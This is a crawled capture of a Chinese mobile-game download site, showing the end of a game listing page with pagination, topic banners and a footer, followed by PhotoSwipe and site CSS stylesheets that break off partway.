                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1221863.jpg" alt="超级老师">
                            <p>超级老师</p>
                            <p>大小：11.92MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20636.html" target="_blank" title="模拟撞车">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1219808.jpg" alt="模拟撞车">
                            <p>模拟撞车</p>
                            <p>大小：60.68MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20635.html" target="_blank" title="大仙不好惹">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1210942.jpg" alt="大仙不好惹">
                            <p>大仙不好惹</p>
                            <p>大小：1.10MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20634.html" target="_blank" title="饥荒冒险">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1204574.jpg" alt="饥荒冒险">
                            <p>饥荒冒险</p>
                            <p>大小：115.08MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20633.html" target="_blank" title="星球末日模拟器">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1203293.jpg" alt="星球末日模拟器">
                            <p>星球末日模拟器</p>
                            <p>大小：34.93MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20632.html" target="_blank" title="魔法文字乱斗">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1197612.jpg" alt="魔法文字乱斗">
                            <p>魔法文字乱斗</p>
                            <p>大小：1.36MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20631.html" target="_blank" title="我的绘画时间女孩">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1196732.jpg" alt="我的绘画时间女孩">
                            <p>我的绘画时间女孩</p>
                            <p>大小：32.47MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20630.html" target="_blank" title="疯狂猫尔夫">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1191048.jpg" alt="疯狂猫尔夫">
                            <p>疯狂猫尔夫</p>
                            <p>大小：76.19MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20629.html" target="_blank" title="皮卡堂3D">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1188790.jpg" alt="皮卡堂3D">
                            <p>皮卡堂3D</p>
                            <p>大小：737.42MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                    </ul>

                <div class="pagecode">
                    <a href="/azgame/" aria-label="首页">首页</a>
        <a class="disabled" href="/azgame/1/" aria-label="上一页">上一页</a><a href="/azgame/1/" class="current">1</a><a href="/azgame/2/" class="">2</a><a href="/azgame/3/" class="">3</a><a href="/azgame/4/" class="">4</a><a href="/azgame/5/" class="">5</a><a href="/azgame/6/" class="">6</a><a href="/azgame/2/" aria-label="下一页">下一页</a>
        <a href="/azgame/11/" aria-label="尾页">尾页 </a>                </div>

            </section>
            
            <section class="brGSTop">
        		<ul>
        		            			        			        			        			        			<li>
        				<a href="/zt/wx99999z999999jbdyx/" target="_blank" title="无限99999钻999999金币的游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c56c3c1988.jpg" alt="无限99999钻999999金币的游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/zzclyxtj/" target="_blank" title="战争策略游戏推荐">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c5548021d3.jpg" alt="战争策略游戏推荐">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/sh0kwjcqwdyx/" target="_blank" title="适合0氪玩家长期玩的游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c551c1348b.png" alt="适合0氪玩家长期玩的游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/zykfdscyx/" target="_blank" title="自由开放的赛车游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c548a906e4.jpg" alt="自由开放的赛车游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/hwdxxlyx/" target="_blank" title="好玩的消消乐游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c5277b067c.jpg" alt="好玩的消消乐游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/gjszbdsytj/" target="_blank" title="挂机刷装备的手游推荐">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c51cec8e97.png" alt="挂机刷装备的手游推荐">
        				</a>
        			</li>
        			        			        			
        		</ul>
        	</section>
        </main>
    </div>
    <footer>
        <div class="footer">
    
    <a href="/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
    <a href="/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
    <a href="/user/" rel="noopener noreferrer">个人信息保护政策</a>
    <p>Copyright 2000-2023 &nbsp;&nbsp;www.shuju5.com</p>
    <a href="https://beian.miit.gov.cn/">闽ICP备2025091153号-4&nbsp;&nbsp;&nbsp;  </a>
    <br>
    <a href="https://beian.miit.gov.cn/">如有版权问题，请及时发送邮件到shujuyx2023@163.com ，我们在第一时间予以删除，谢谢！</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0db8ac04f07d1ae7d4a0d5cd5c2dffbe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    </footer>

    <script src="/static/new_lw/js/jquery-3.6.4.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/index.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/list.js" type="text/javascript" charset="utf-8"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.shuju5.com/static/new_lw/css/photoswipe.css
body_size: 2563
content:
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */

.pswp {
    --pswp-bg: #000;
    --pswp-placeholder-bg: #222;


    --pswp-root-z-index: 100000;

    --pswp-preloader-color: rgba(79, 79, 79, 0.4);
    --pswp-preloader-color-secondary: rgba(255, 255, 255, 0.9);

    /* defined via js:
    --pswp-transition-duration: 333ms; */

    --pswp-icon-color: #fff;
    --pswp-icon-color-secondary: #4f4f4f;
    --pswp-icon-stroke-color: #4f4f4f;
    --pswp-icon-stroke-width: 2px;

    --pswp-error-text-color: var(--pswp-icon-color);
}


/*
	Styles for basic PhotoSwipe (pswp) functionality (sliding area, open/close transitions)
*/

.pswp {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: var(--pswp-root-z-index);
    display: none;
    touch-action: none;
    outline: 0;
    opacity: 0.003;
    contain: layout style size;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Prevents focus outline on the root element,
  (it may be focused initially) */
.pswp:focus {
    outline: 0;
}

.pswp * {
    box-sizing: border-box;
}

.pswp img {
    max-width: none;
}

.pswp--open {
    display: block;
}

.pswp,
.pswp__bg {
    transform: translateZ(0);
    will-change: opacity;
}

.pswp__bg {
    opacity: 0.005;
    background: var(--pswp-bg);
}

.pswp,
.pswp__scroll-wrap {
    overflow: hidden;
}

.pswp__scroll-wrap,
.pswp__bg,
.pswp__container,
.pswp__item,
.pswp__content,
.pswp__img,
.pswp__zoom-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.pswp__img,
.pswp__zoom-wrap {
    width: auto;
    height: auto;
}

.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img {
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.pswp--click-to-zoom.pswp--zoomed-in .pswp__img {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}

.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

/* :active to override grabbing cursor */
.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,
.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,
.pswp__img {
    cursor: -webkit-zoom-out;
    cursor: -moz-zoom-out;
    cursor: zoom-out;
}


/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img,
.pswp__button,
.pswp__counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pswp__item {
    /* z-index for fade transition */
    z-index: 1;
    overflow: hidden;
}

.pswp__hidden {
    display: none !important;
}

/* Allow to click through pswp__content element, but not its children */
.pswp__content {
    pointer-events: none;
}
.pswp__content > * {
    pointer-events: auto;
}


/*

  PhotoSwipe UI

*/

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg-container {
    display: grid;
}
.pswp__error-msg {
    margin: auto;
    font-size: 1em;
    line-height: 1;
    color: var(--pswp-error-text-color);
}

/*
class pswp__hide-on-close is applied to elements that
should hide (for example fade out) when PhotoSwipe is closed
and show (for example fade in) when PhotoSwipe is opened
 */
.pswp .pswp__hide-on-close {
    opacity: 0.005;
    will-change: opacity;
    transition: opacity var(--pswp-transition-duration) cubic-bezier(0.4, 0, 0.22, 1);
    z-index: 10; /* always overlap slide content */
    pointer-events: none; /* hidden elements should not be clickable */
}

/* class pswp--ui-visible is added when opening or closing transition starts */
.pswp--ui-visible .pswp__hide-on-close {
    opacity: 1;
    pointer-events: auto;
}

/* <button> styles, including css reset */
.pswp__button {
    position: relative;
    display: block;
    width: 50px;
    height: 60px;
    padding: 0;
    margin: 0;
    overflow: hidden;
    cursor: pointer;
    background: none;
    border: 0;
    box-shadow: none;
    opacity: 0.85;
    -webkit-appearance: none;
    -webkit-touch-callout: none;
}

.pswp__button:hover,
.pswp__button:active,
.pswp__button:focus {
    transition: none;
    padding: 0;
    background: none;
    border: 0;
    box-shadow: none;
    opacity: 1;
}

.pswp__button:disabled {
    opacity: 0.3;
    cursor: auto;
}

.pswp__icn {
    fill: var(--pswp-icon-color);
    color: var(--pswp-icon-color-secondary);
}

.pswp__icn {
    position: absolute;
    top: 14px;
    left: 9px;
    width: 32px;
    height: 32px;
    overflow: hidden;
    pointer-events: none;
}

.pswp__icn-shadow {
    stroke: var(--pswp-icon-stroke-color);
    stroke-width: var(--pswp-icon-stroke-width);
    fill: none;
}

.pswp__icn:focus {
    outline: 0;
}

/*
	div element that matches size of large image,
	large image loads on top of it,
	used when msrc is not provided
*/
div.pswp__img--placeholder,
.pswp__img--with-bg {
    background: var(--pswp-placeholder-bg);
}

.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 60px;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    z-index: 10;

    /* allow events to pass through top bar itself */
    pointer-events: none !important;
}
.pswp__top-bar > * {
    pointer-events: auto;
    /* this makes transition significantly more smooth,
       even though inner elements are not animated */
    will-change: opacity;
}


/*

  Close button

*/
.pswp__button--close {
    margin-right: 6px;
}


/*

  Arrow buttons

*/
.pswp__button--arrow {
    position: absolute;
    top: 0;
    width: 75px;
    height: 100px;
    top: 50%;
    margin-top: -50px;
}

.pswp__button--arrow:disabled {
    display: none;
    cursor: default;
}

.pswp__button--arrow .pswp__icn {
    top: 50%;
    margin-top: -30px;
    width: 60px;
    height: 60px;
    background: none;
    border-radius: 0;
}

.pswp--one-slide .pswp__button--arrow {
    display: none;
}

/* hide arrows on touch screens */
.pswp--touch .pswp__button--arrow {
    visibility: hidden;
}

/* show arrows only after mouse was used */
.pswp--has_mouse .pswp__button--arrow {
    visibility: visible;
}

.pswp__button--arrow--prev {
    right: auto;
    left: 0px;
}

.pswp__button--arrow--next {
    right: 0px;
}
.pswp__button--arrow--next .pswp__icn {
    left: auto;
    right: 14px;
    /* flip horizontally */
    transform: scale(-1, 1);
}

/*

  Zoom button

*/
.pswp__button--zoom {
    display: none;
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block;
}

/* "+" => "-" */
.pswp--zoomed-in .pswp__zoom-icn-bar-v {
    display: none;
}


/*

  Loading indicator

*/
.pswp__preloader {
    position: relative;
    overflow: hidden;
    width: 50px;
    height: 60px;
    margin-right: auto;
}

.pswp__preloader .pswp__icn {
    opacity: 0;
    transition: opacity 0.2s linear;
    animation: pswp-clockwise 600ms linear infinite;
}

.pswp__preloader--active .pswp__icn {
    opacity: 0.85;
}

@keyframes pswp-clockwise {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/*

  "1 of 10" counter

*/
.pswp__counter {
    height: 30px;
    margin-top: 15px;
    margin-inline-start: 20px;
    font-size: 14px;
    line-height: 30px;
    color: var(--pswp-icon-color);
    text-shadow: 1px 1px 3px var(--pswp-icon-color-secondary);
    opacity: 0.85;
}

.pswp--one-slide .pswp__counter {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.shuju5.com/static/new_lw/css/index.min.css?v=12
body_size: 48716
content:
html {
    color: #333;
    background: #F4F5F7;
    overflow-y: auto;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

html * {
    outline: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
div,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
hr,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

input,
select,
textarea {
    font-size: 100%
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: none
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
    font-style: normal;
    font-weight: 500
}

ol,
ul {
    list-style: none
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: 500
}

q:after,
q:before {
    content: ''
}

a {
    text-decoration: none
}

button {
    border: none
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
    -webkit-appearance: button;
    text-transform: none;
    outline: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #999
}

input::-webkit-inner-spin-button {
    -webkit-appearance: none
}

input::-webkit-outer-spin-button {
    -webkit-appearance: none
}

textarea {
    vertical-align: top
}

button,
input {
    line-height: normal
}

select {
    margin: 0;
    outline: 0
}

input.fixAKeyboard:focus,
textarea.fixAndroidKeyboard:focus {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    -webkit-user-modify: read-write-plaintext-only
}

button,
input[type=button],
input[type=checkbox],
input[type=reset],
input[type=submit],
label {
    cursor: pointer;
    user-select: none;
    -ms-user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none
}

input[type=submit] {
    -moz-user-modify: read-plaintext-only;
    -ms-user-modify: read-plaintext-only;
    -o-user-modify: read-plaintext-only;
    -webkit-user-modify: read-plaintext-only
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
    -webkit-appearance: none
}

input[type='search'] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}

.flex {
    display: box;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap
}

.justify-between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.justify-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

*,
*:before,
*:after {
    box-sizing: border-box
}

.clearfix:after,
.clearfix:before {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

body {
    min-width: 1200px;
    font-family: 'Regular', "寰蒋闆呴粦", "PingFang SC", 'Microsoft YaHei', Helvetica, Arial, sans-serif;
    outline: 0;
    background: #fff;
    color: #222;
    font-size: 16px
}

.boxWrap {
    width: 1200px;
    margin: 0 auto
}

a {
    color: inherit
}

a:hover {
    color: #9342DF
}

.imgBox {
    overflow: hidden
}

.imgBox>img {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}
.swiper-button-next:after, .swiper-button-prev:after{
    display: none;
}
.btn {
    font-size: 12px;
    color: #999999;
    padding: 0 15px
}

.hide {
    display: none
}

.btnItem {
    text-align: center;
    width: 72px;
    height: 30px;
    line-height: 30px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    font-size: 14px;
    color: #fff
}

.inBoxTitle,
.inTitle {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.inBoxTitle .titleL,
.inTitle .titleL {
    display: flex;
    align-items: center;
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    color: #333
}

.inBoxTitle .titleL .icon,
.inTitle .titleL .icon {
    margin-right: 8px;
    width: 25px;
    height: 18px;
    background-image: url(../img/xi.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: initial;
}

.inBoxTitle>a.titleR,
.inTitle>a.titleR {
    font-size: 14px;
    line-height: 18px;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center
}

.inBoxTitle>a.titleR:hover,
.inTitle>a.titleR:hover {
    color: #9342DF
}

.inBoxTitle>a.titleR .icon,
.inTitle>a.titleR .icon {
    margin-left: 6px;
    width: 12px;
    height: 12px;
    background-position: -55px -59px
}

.inBoxTitle .titleL {
    line-height: 32px;
    font-size: 18px;
    font-weight: bold;
    color: #FC7D5D
}

.inBoxTitle .titleL .icon {
    width: 32px;
    height: 32px;
    background-position: -3px -82px
}

.inBoxTitle .titleL span {
    margin-left: -4px
}

.inBoxTitle>a {
    font-size: 24px;
    color: #FC7D5D;
    margin-top: -12px
}

.inBoxTitle>a:hover {
    opacity: .85
}

.inItemTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #999999
}

.inItemTitle .titleL {
    font-size: 16px;
    line-height: 16px;
    color: #333333;
    display: flex;
    font-weight: bold;
    align-items: center
}

.inItemTitle .titleL::before {
    content: "";
    display: inline-block;
    width: 3px;
    height: 16px;
    background: #FF6947;
    border-radius: 1px;
    margin-right: 8px
}

.inItemTitle>a.titleR {
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: center
}

.inItemTitle>a.titleR i {
    font-style: normal;
    margin: 0 -2px 0 2px
}

.lsTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 16px;
    line-height: 16px;
    color: #999999
}

.lsTitle .titleL {
    font-size: 24px;
    line-height: 24px;
    font-weight: bold;
    color: #333333
}

.lsTitle ul.titleR {
    display: flex;
    color: #999999
}

.lsTitle ul.titleR li.active {
    color: #9342DF
}

.lsTitle ul.titleR li::after {
    content: "/";
    margin: 0 8px;
    color: #999999
}

.lsTitle ul.titleR li:last-child::after {
    display: none
}

.lsTitle span.titleR i {
    font-style: normal;
    color: #FF6947
}

.lsTitle>a.titleR {
    font-size: 14px;
    line-height: 14px;
    display: flex;
    align-items: center
}

.lsTitle>a.titleR i {
    font-style: normal;
    margin: 0 -2px 0 2px
}

.gdTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #999999
}

.gdTitle .titleL {
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    color: #434343
}

.gdTitle>a.titleR {
    font-size: 14px;
    color: #FEC629;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdTitle>a.titleR span {
    text-decoration: underline
}

.gdTitle>a.titleR i {
    font-style: normal;
    font-size: 24px;
    color: #FEC629;
    text-decoration: unset;
    margin: -14px 0 0 6px
}

.icon {
    display: inline-block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px
}

.time {
    font-size: 12px;
    line-height: 12px;
    color: #999999
}

.imgList {
    font-size: 16px;
    line-height: 16px;
    color: #333333;
    display: flex;
    justify-content: space-between
}

.imgList li {
    flex: 1;
    display: flex;
    justify-content: center
}

.imgList li a {
    display: flex;
    color: inherit;
    flex-direction: column;
    justify-content: center;
    align-items: center
}

.imgList li a:hover {
    color: #9342DF;
    font-weight: bold
}

.imgList li a img {
    width: 88px;
    height: 88px;
    border-radius: 18px;
    object-fit: cover
}

.imgList li a p {
    margin-top: 12px
}

.singleHoverList {
    font-size: 18px;
    line-height: 22px
}

.singleHoverList li {
    margin-bottom: 10px
}

.singleHoverList li>a {
    display: block;
    color: #fff;
    position: relative
}

.singleHoverList li>a .imgBox {
    width: 100%;
    height: 110px;
    border-radius: 10px
}

.singleHoverList li>a>p {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 10px
}

.singleHoverList li>a>p .time {
    margin-top: 6px;
    color: #ccc
}

.singleHoverList li:hover>a .imgBox img {
    transform: scale(1.2)
}

.singleHoverList li:hover>a>p {
    display: flex
}

.singleHoverList li:last-child {
    margin-bottom: 0
}

.multiColumnList {
    display: grid;
    grid-template-columns: repeat(10, 8.2%);
    justify-content: space-between
}

.contItem {
    font-size: 14px;
    line-height: 18px;
    color: #333333
}

.contItem>a .imgBox {
    width: 215px;
    height: 120px;
    border-radius: 10px
}

.contItem>a .imgInfo p {
    color: #333333;
    margin-top: 7px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.contItem>a:hover .imgBox img {
    transform: scale(1.2)
}

.contItem>a:hover .imgInfo p {
    opacity: .85
}

.columnItem {
    font-size: 16px;
    line-height: 20px;
    color: #333;
    text-align: center
}

.columnItem>a {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.columnItem>a .imgBox {
    width: 88px;
    height: 88px;
    border-radius: 20px
}

.columnItem>a>p {
    width: 100%;
    margin-top: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.columnItem>a .btn {
    margin-top: 12px;
    width: 88px;
    height: 30px;
    background: #FFEEEB;
    border-radius: 5px;
    font-size: 14px;
    color: #9342DF;
    line-height: 30px
}

.fourColumnList {
    display: grid;
    grid-template-columns: repeat(4, 23.75%);
    justify-content: space-between;
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #333333
}

.fourColumnList li {
    margin-top: 20px
}

.fourColumnList li>a {
    display: block;
    position: relative
}

.fourColumnList li>a .imgBox {
    width: 88px;
    height: 88px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 20px
}

.fourColumnList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.fourColumnList li>a p {
    margin-top: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.fourColumnList li>a p.txt {
    margin-top: 7px;
    position: relative;
    z-index: 1;
    color: #333333
}

.fourColumnList li>a p.txt::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 1px;
    background: #00CCFF;
    width: 120px;
    height: 3px;
    opacity: .5;
    z-index: -1
}

.fourColumnList li>a p.time {
    margin-top: 10px;
    font-weight: normal;
    font-size: 14px;
    line-height: 14px
}

.fourColumnList li>a p.tip {
    height: 22px;
    line-height: 22px;
    position: absolute;
    padding: 0 12px;
    top: 10px;
    right: 10px;
    font-size: 12px;
    font-weight: 400;
    color: #9342DF;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 11px
}

.sixColumnList {
    margin-top: 30px;
    display: grid;
    grid-template-columns: repeat(6, 12.82%);
    justify-content: space-between
}

.sixColumnList .columnItem {
    font-size: 16px;
    line-height: 16px;
    color: #333333
}

.sixColumnList .columnItem>a .imgBox {
    width: 110px;
    height: 110px;
    border-radius: 30px
}

.sixColumnList .columnItem>a>p {
    margin-top: 16px
}

.fiveColumnList {
    display: grid;
    grid-template-columns: repeat(5, 17.89%);
    justify-content: space-between;
    align-items: center;
    font-weight: normal;
    font-size: 15px;
    line-height: 15px;
    color: #333333
}

.fiveColumnList li a {
    color: inherit;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 14px 16px 16px
}

.fiveColumnList li a p {
    margin-top: 13px
}

.fiveColumnList li a p:last-child {
    margin-top: 9px;
    font-size: 12px;
    line-height: 12px;
    color: #999999
}

.fiveColumnList li.active,
.fiveColumnList li:hover {
    background: #EEF4FF;
    border-radius: 15px
}

.fiveLSList {
    display: grid;
    grid-template-columns: repeat(5, 18.09%);
    justify-content: space-between
}

.fiveLSList li>a {
    color: inherit;
    width: 208px;
    height: 228px;
    border: 1px solid #F0F0F0;
    padding: 29px 0 28px;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.fiveLSList li>a .imgBox {
    width: 110px;
    height: 110px;
    border-radius: 20px
}

.fiveLSList li>a p {
    margin-top: 11px
}

.fiveLSList li>a p.title {
    font-size: 18px;
    font-weight: bold;
    color: #1C1E2C;
    line-height: 18px;
    margin-top: 20px
}

.fiveLSList li>a p.btn {
    margin-top: 8px;
    width: 98px;
    height: 30px;
    background: #67B4FF;
    border-radius: 10px;
    font-size: 14px;
    color: #FFFFFF;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none;
    opacity: 0
}

.fiveLSList li.noResource>a .btn {
    background: #F7B500
}

.fiveLSList li:hover>a {
    margin-top: -2px;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1)
}

.fiveLSList li:hover>a .btn {
    display: flex;
    opacity: 1
}

.fiveLSList li:hover>a .title {
    display: none;
    opacity: 0
}

.twoColumnList {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.twoColumnList li {
    margin-bottom: 24px
}

.twoColumnList li a {
    color: #000000
}

.twoColumnList li a>img {
    width: 156px;
    height: 94px;
    object-fit: cover;
    border-radius: 5px;
    display: block
}

.twoColumnList li a>div {
    width: 156px;
    height: 94px;
    border-radius: 5px;
    overflow: hidden
}

.twoColumnList li a>div>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.twoColumnList li a>p {
    width: 156px;
    font-size: 16px;
    line-height: 16px;
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}

.twoColumnList li a>p span:first-child {
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.twoColumnList li a>p span:last-child {
    font-size: 14px;
    line-height: 14px;
    color: #999999
}

.twoColumnList li:hover a {
    color: #9342DF
}

.twoColumnList li:hover a>div>img {
    transform: scale(1.2)
}

.singleColumnList {
    font-size: 16px;
    line-height: 20px;
    color: #333
}

.singleColumnList li {
    margin-top: 18px
}

.singleColumnList li>a {
    display: flex;
    justify-content: space-between
}

.singleColumnList li>a .imgBox {
    width: 60px;
    height: 60px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 12px
}

.singleColumnList li>a .imgInfo {
    flex: 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-around
}

.singleColumnList li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleColumnList li>a .imgInfo p.tip {
    font-size: 14px;
    color: #999999;
    line-height: 18px
}

.singleRankList li>a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px
}

.singleRankList li>a>span {
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    background: #eee;
    border-radius: 5px;
    color: #999;
    font-size: 16px;
    margin: 0 20px 0 3px
}

.singleRankList li>a>img {
    width: 138px;
    height: 138px;
    border-radius: 26px;
    object-fit: cover
}

.singleRankList li>a .imgInfo {
    flex: 1;
    overflow: hidden;
    padding-left: 24px;
    font-size: 16px;
    line-height: 16px;
    color: #666666
}

.singleRankList li>a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.singleRankList li>a .imgInfo p:first-child {
    font-size: 24px;
    line-height: 24px;
    color: #333333
}

.singleRankList li>a .imgInfo p:nth-child(2) {
    margin-top: 16px;
    display: flex
}

.singleRankList li>a .imgInfo p:nth-child(2) span {
    margin-right: 16px;
    display: block;
    padding: 0 8px;
    height: 24px;
    line-height: 24px;
    background: #FFFBEA;
    border-radius: 5px;
    font-size: 14px;
    color: #CCB147
}

.singleRankList li>a .imgInfo p:nth-child(3) {
    display: flex;
    margin-top: 12px
}

.singleRankList li>a .imgInfo p:nth-child(3) span {
    margin-right: 30px
}

.singleRankList li>a .imgInfo p:nth-child(3) span:last-child {
    margin-right: 0
}

.singleRankList li>a .imgInfo p:last-child {
    margin-top: 16px
}

.singleRankList li>a .btn {
    width: 70px;
    height: 32px;
